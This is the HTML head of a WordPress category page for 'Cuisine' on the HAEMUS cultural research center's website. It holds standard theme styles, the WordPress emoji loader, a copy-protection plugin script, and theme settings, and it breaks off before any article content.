

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/cuisine/
body_size: 153096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Cuisine | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Cuisine Category Feed" href="https://haemus.org.mk/category/cuisine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/cuisine/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7732600032";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

